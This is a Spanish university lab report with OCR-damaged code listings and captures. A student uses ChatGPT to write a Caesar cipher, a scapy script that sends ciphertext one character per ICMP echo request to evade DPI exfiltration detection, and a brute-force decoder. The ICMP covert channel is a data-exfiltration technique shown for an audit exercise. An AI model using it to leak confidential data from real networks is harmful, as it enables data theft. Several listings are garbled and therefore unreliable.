Informe Laboratorio 1

Sección 1

Enzzo Ayala e-mail: enzzo.ayala_p@mail.udp.cl

Abril de 2025

Índice

1.	Descripción	
2.	Actividades	
	2.1. Algoritmo de cifrado	
	2.2. Modo stealth	
	2.3. MitM	
3.	Desarrollo de Actividades	
	3.1. Actividad 1	
	3.2. Actividad 2	
	3.3. Actividad 3	
4.	Anexos	1

1. Descripción

1. Usted empieza a trabajar en una empresa tecnológica que se jacta de poseer sistemas que permiten identificar filtraciones de información a través de Deep Packet Inspection (DPI). A usted le han encomendado auditar si efectivamente estos sistemas son capaces de detectar las filtraciones a través de tráfico de red. Debido a que el programa ping es ampliamente utilizado desde dentro y hacia fuera de la empresa, su tarea será crear un software que permita replicar tráfico generado por el programa ping con su configuración por defecto, pero con fragmentos de información confidencial. Recuerde que al comparar tráfico real con el generado no debe gatillar alarmas. De todas formas, deberá hacer una prueba de concepto, en la cual se demuestre que al conocer el algoritmo, será fácil determinar el mensaje en claro. Para los pasos 1,2,3 indicar el texto entregado a IA Generativa y validar si el código resultante cumple con lo requerido.

2. Actividades

2.1. Algoritmo de cifrado

1. Generar un programa, en python3 utilizando IA Generativa, que permita cifrar texto utilizando el algoritmo Cesar. Como parámetros de su programa deberá ingresar el string a cifrar y luego el desplazamiento.

```
†E ~/Desktop E sudo python3 cesar.py "criptografia y seguridad en redes" 9 larycxpajorj h bnpdarmjm nw anmnb
```

2.2. Modo stealth

1. Generar un programa, en python3 utilizando IA Generativa, que permita enviar los caracteres del string (el del paso 1) en varios paquetes ICMP request (un caracter por paquete en el campo data de ICMP) para de esta forma no gatillar sospechas sobre la filtración de datos. Deberá mostrar los campos de un ping real previo y posterior al suyo y demostrar que su tráfico consideró todos los aspectos para pasar desapercibido.

```
The sudo python pingv4.py "larycxpajorj h bnpdarmjm nw anmnb".

Sent 1 packets.

Sent 1 packets.

Sent 1 packets.

Sent 1 packets.

Sent 1 packets.
```

El último carácter del mensaje se transmite como una b.

2.3 MitM 2 ACTIVIDADES

```
- Data (48 bytes)
    Data: 62600900000000000101112131415161718191a1b1c1d1e1f202122232425262
    [Length: 48]
     ff ff ff ff ff 00 00
                               00 00 00 00 08 00 45 00
     00 54 00 01 00 00 40 01
                              76 9b 7f 00 00 01 7f 06
                                                         ·T····@· v·····
                                                         · · · · V · · · · ! d" · · · ·
     06 06 08 00 56 83 00 01
                               00 21 64 22 13 05 00 00
                                                         00 00 62 60 09 00 00 00
                               00 00 10 11 12 13 14
0030
     16 17 18 19 1a 1b 1c 1d
0040
     26 27 28 29 2a 2b 2c 2d 2e 2f 30 31 32 33 34 35
                                                            ()*+,- ./012345
0050
0060
     36 37
```

2.3. MitM

1. Generar un programa, en python3 utilizando IA Generativa, que permita obtener el mensaje transmitido en el paso2. Como no se sabe cual es el desplazamiento utilizado, genere todas las combinaciones posibles e imprímalas, indicando en verde la opción más probable de ser el mensaje en claro.

```
sktop \( \frac{\pi}{2} \) sudo python3 readv2.py cesar.pcapng
         larycxpajorj h bnpdarmjm nw anmnb
0
         kzqxbwozinqi g amoczqlil mv zmlma
2
         jypwavnyhmph f zlnbypkhk lu ylklz
3
         ixovzumxglog e ykmaxojgj kt xkjky
4
         hwnuytlwfknf d xjlzwnifi js wjijx
5
         gvmtxskvejme c wikyvmheh ir vihiw
б
         fulswrjudild b vhjxulgdg hg uhghv
         etkrvqitchkc a ugiwtkfcf gp tqfqu
8
         dsjquphsbgjb z tfhvsjebe fo sfeft
9
         criptografia v seguridad en redes
         bahosnfazehz x rdftahczc dm adcdr
10
11
         apgnrmepydgy w qcespgbyb cl pcbcq
         zofmqldoxcfx v pbdrofaxa bk obabp
12
13
         vnelpkcnwbew u oacqnezwz ai nazao
14
         xmdkojbmvadv t nzbpmdyvy zi mzyzn
15
         wlcjnialuzcu s myaolcxux yh lyxym
16
         vkbimhzktybt r lxznkbwtw xg kxwxl
17
         ujahlgyjsxas q kwymjavsv wf jwvwk
18
         tizgkfxirwzr p jvxlizuru ve ivuvj
19
         shyfjewhqvyq o iuwkhytqt ud hutui
20
         raxeidvapuxp n htvjaxsps tc atsth
21
         qfwdhcufotwo m gsuifwror sb fsrsg
22
         pevcgbtensvn l frthevqnq ra erqrf
23
         odubfasdmrum k egsadupmp az dapae
24
         nctaezrclqtl j dprfctolo py cpopd
25
         mbszdyqbkpsk i coqebsnkn ox bonoc
```

Finalmente, deberá indicar por que eligió esa IA Generativa en relación a otras del mercado. Comente si tuvo algún problema al momento de generar los códigos.

3. Desarrollo de Actividades

Para el desarrollo de las actividades, se optó por utilizar la IA generativa de ChatGPT. Esto se debe a que es la única IA que he utilizado anteriormente.

3.1. Actividad 1

En el desarrollo de la actividad 1, se le entregó el prompt de la siguiente imagen a ChatGPT.




Figura 1: prompt cesar chatgpt

ChatGpt respondió con el siguiente código:

```
#!/usr/bin/env python3
2
3
   import sys
4
   def cifrado_cesar(texto, desplazamiento):
5
       resultado = ''
6
7
       for caracter in texto:
8
            if caracter.isalpha():
                base = ord('A') if caracter.isupper() else ord('a')
9
10
                cifrado = chr((ord(caracter) - base + desplazamiento) %
                   26 + base
11
                resultado += cifrado
12
            else:
13
                resultado += caracter
14
       return resultado
15
   def main():
16
       if len(sys.argv) != 3:
17
            print("Uso: ... / cesar.py ... \"Texto a cifrar \" ... desplazamiento")
18
```

```
19
            sys.exit(1)
20
21
       texto = sys.argv[1]
22
       try:
23
            desplazamiento = int(sys.argv[2])
24
       except ValueError:
25
            print("El_desplazamiento_debe_ser_un_numero_entero.")
26
            sys.exit(1)
27
28
       texto_cifrado = cifrado_cesar(texto, desplazamiento)
       print("Texto_cifrado:", texto_cifrado)
29
30
31
      __name__ == "__main__":
32
       main()
```

La imagen siguiente muestra la salida provista por ChatGPT para el código anterior. Esta salida será la primera prueba del código.




Figura 2: salida cesar chatgpt

Además, como una segunda prueba de la corrección del código, se utiliza el string "criptografía y seguridad en redes" con un desplazamiento de 9, que aparece en la imagen del punto 2.1 de este informe.

Como se aprecia en la siguiente imagen, la salida del código fue positiva en ambos casos de prueba.

```
(malorah® Hallowfall)-[~/Desktop]
$ ./cesar.py "hola Mundo" 3
Texto cifrado: krod Pxqgr

(malorah® Hallowfall)-[~/Desktop]
$ ./cesar.py "criptografia y seguridad en redes" 9
Texto cifrado: larycxpajorj h bnpdarmjm nw anmnb
```

Figura 3: salida cesar código

3.2. Actividad 2

Continuando con la metodología de la actividad 1, a chatgpt se le entrego el prompt de la siguiente imagen:

Crea un programa en python 3 que permita enviar un string de texto en varios paquetes ICMP request (un caracter por paquete en el campo data de ICMP) . El programa debe ejecutarse sin modificaciones en linux, tambien debe leer los parametros de la consola

Figura 4: prompt ping

El código provisto por chatGPT fue el siguiente:

```
1
   #!/usr/bin/env python3
2
  |from scapy.all import IP, ICMP, send
3
4
   import sys
5
   import time
6
7
   def enviar_icmp_por_caracter(destino, texto):
8
       for i, caracter in enumerate(texto):
9
           paquete = IP(dst=destino)/ICMP(type=8)/caracter
           print(f"[{i+1}/{len(texto)}]_Enviando:_''(caracter)'_
10
               destino}")
           send(paquete, verbose=0)
11
12
           time.sleep(0.2) # pausa entre paquetes
13
   def main():
14
15
       if len(sys.argv) != 3:
16
           print("Uso: usudo u./icmp_sender.pyu<destino>u<texto>")
17
           sys.exit(1)
```

Como se observa en la siguiente figura, el código fue ejecutado con el cifrado César de "criptografía y seguridad en redes", con un desplazamiento de 9. La ejecución se realizó sin errores.

```
sudo ./icmp sender.pv 8.8.8.8
                                  "larycxpajorj h bnpdarmjm nw anmnb"
[1/33] Enviando:
                     → 8.8.8.8
      Enviando: 'a'
 3/33] Enviando: '
 /33] Enviando:
      Enviando:
      Enviando:
 /33] Enviando:
      Enviando:
9/331 Enviando:
 10/33] Enviando:
       Enviando:
       Enviando:
       Enviando:
       Enviando:
15/331 Enviando:
       Enviando:
       Enviando:
       Enviando:
       Enviando:
       Enviando:
       Enviando:
       Enviando:
       Enviando:
24/331 Enviando:
 25/33] Enviando:
```

Figura 5: Ejecución ping

Utilizamos Wireshark para verificar que el ping se envíe correctamente. Esto se aprecia en la siguiente figura, la cual corresponde al último ping enviado, asociado al carácter "b".

```
Frame 399: 43 bytes on wire (344 bits), 43 bytes captured (344 bits) on interface wlan9, id 0

Ethernet II, Src: LiteonTechno.bc:e7:bb (e4:aa:ea:bc:e7:bb), Dst: Commscope_87:c3:c0 (48:d3:43:87:c3:c0

Internet Protocol Version 4, Src: 192.168.9.11, Dst: 8.8.8.8

Internet Control Message Protocol
Type: 8 (Echo (ping) request)
Code: 8
Checksum: Status: Good]
Identifier (EL): 0 (0x0000)
Sequence Number (EE): 0 (0x0000)
Sequence Number (EE): 0 (0x0000)
[Lesponse frame: 391]
Data (Ib byte)
Data (Ib byte)

[Length: 1]
```

Figura 6: Wireshark ping cifrado

Para contrastar, se capturó un ping real, como se muestra en la siguiente figura.

```
Frame 51: 98 bytes on wire (784 bits), 98 bytes captured (784 bits) on interface wland), id 0

Ethernet I, 9rc: (ommscore, 87:c3:c8 (88:343:87:63:c8), 0st: 1192:108.0.11

Type: 0 (Echo (ping) reply)

Type: 0 (Echo (ping) reply)

Checksum: 0xb208 [correct]

[checksum: 0xb208 [c
```

Figura 7: Wireshark ping real

Ambos pings tienen los mismos campos. La única diferencia perceptible entre ellos es que el tamaño de los datos en el ping cifrado es constantemente de 1 byte, mientras que en el ping real capturado es de 40 bytes.

3.3. Actividad 3

Para la actividad 3, se le entregó el siguiente prompt a ChatGPT.

Crea un programa en python 3 que obtenga como parametro de la consola un string cifrado con cesar. Como no se sabe el desplazamiento genera todas las posibles combinaciones y resalta en verde la solucion mas probable

Figura 8: prompt decifrado chatgpt

ChatGPT respondió con el siguiente código:

```
#!/usr/bin/env python3
1
2
3
   import sys
4
   # Palabras comunes del espa ol para comparar
5
6
  PALABRAS_CLAVE = {
       "hola", "el", "la", "de", "que", "en", "y", "a", "es", "un",
7
       "por", "con", "no", "una", "su", "para", "como", "m s", "pero",
8
            "yo"
9
   }
10
11
  |# Colores ANSI para resaltar en verde
  VERDE = "\033[92m"]
  |RESET = " \setminus 033[0m"]
13
14
15 def descifrar_cesar(texto, desplazamiento):
```

```
16
       resultado = ''
17
       for caracter in texto:
18
            if caracter.isalpha():
                base = ord('A') if caracter.isupper() else ord('a')
19
                descifrado = chr((ord(caracter) - base - desplazamiento)
20
                    % 26 + base)
21
                resultado += descifrado
22
            else:
23
                resultado += caracter
24
       return resultado
25
26
   def puntuacion_probabilidad(texto):
27
       palabras = texto.lower().split()
28
       return sum(1 for palabra in palabras if palabra in PALABRAS_
           CLAVE)
29
   def main():
30
       if len(sys.argv) != 2:
31
32
            print("Uso: ... / cesar_crack.py ... \" TextoCifrado\"")
33
            sys.exit(1)
34
35
       texto_cifrado = sys.argv[1]
36
       mejores_resultados = []
37
       puntuacion_max = -1
38
39
       for d in range(26):
            descifrado = descifrar_cesar(texto_cifrado, d)
40
41
            puntuacion = puntuacion_probabilidad(descifrado)
42
43
            if puntuacion > puntuacion_max:
44
                puntuacion_max = puntuacion
                mejores_resultados = [(d, descifrado)]
45
46
            elif puntuacion == puntuacion_max:
47
                mejores_resultados.append((d, descifrado))
48
49
       print("Posibles descifrados:")
50
       for d in range (26):
51
            descifrado = descifrar_cesar(texto_cifrado, d)
            texto_mostrar = f"[{d:02d}]_{\( \) {descifrado} \( \) "
52
53
            if any(d == mejor_d for mejor_d, _ in mejores_resultados):
54
                print(VERDE + texto_mostrar + RESET)
55
            else:
56
                print(texto_mostrar)
57
   if __name__ == "__main__":
58
59
       main()
```

El código anterior fue ejecutado con el string cifrado "criptografía y seguridad en redes", obtenido en la actividad 1. Como se puede apreciar en la siguiente imagen, el código no presenta errores en su ejecución.

```
·(malorah® Hallowfall)-[~/Desktop]
    ./cesar_crack.py "larycxpajorj h bnpdarmjm nw anmnb'
Posibles descifrados:
[00] larycxpajorj h bnpdarmjm nw anmnb
[01] kzqxbwozinqi g amoczqlil mv zmlma
[02] jypwavnyhmph f zlnbypkhk lu ylklz
[03] ixovzumxglog e ykmaxojgj kt xkjky
[04] hwnuytlwfknf d xjlzwnifi js wjijx
[05] gvmtxskvejme c wikyvmheh ir vihiw
[06] fulswrjudild b vhjxulgdg hq uhghv
[07] etkrvqitchkc a ugiwtkfcf gp tgfgu
[08] dsjquphsbgjb z tfhvsjebe fo sfeft
[09] criptografia y seguridad en redes
[10] bqhosnfqzehz x rdftqhczc dm qdcdr
[11] apgnrmepydgy w qcespgbyb cl pcbcq
[12] zofmqldoxcfx v pbdrofaxa bk obabp
[13] ynelpkcnwbew u oacqnezwz aj nazao
[14] xmdkojbmvadv t nzbpmdyvy zi mzyzn
[15] wlcjnialuzcu s myaolcxux yh lyxym
[16] vkbimhzktybt r lxznkbwtw xg kxwxl
[17] ujahlgyjsxas q kwymjavsv wf
[18] tizgkfxirwzr p jvxlizuru ve ivuvj
[19] shyfjewhqvyq o iuwkhytqt ud hutui
[20] rgxeidvgpuxp n htvjgxsps tc gtsth
```

Figura 9: Ejecución descifrado

Conclusiones y comentarios

En este laboratorio se logró crear y ejecutar código para el cifrado de César, un ping que filtra un carácter de datos a la vez, y un decifrador del cifrado de César utilizando la IA generativa de ChatGPT.

Para mi sorpresa, los códigos fueron ejecutados correctamente sin ninguna corrección, lo que ejemplifica la velocidad con la que se pueden probar nuevas ideas utilizando IAs generativas. Otro tema importante de las actividades es la relevancia de prestar atención a cosas que no parecen extrañas a primera vista, como un ping. Esta actividad presentó claramente los posibles peligros de no observar correctamente el tráfico de red, así como la creatividad de los ciberdelincuentes para filtrar datos.

4. Anexos

Laboratorio ChatGPT https://chatgpt.com/share/67f3df67-d52c-8003-a901-f437c2cd6c0c ■ Corrección Chatgpt https://chatgpt.com/share/67f3df3d-b4dc-8003-a592-210315d42f9c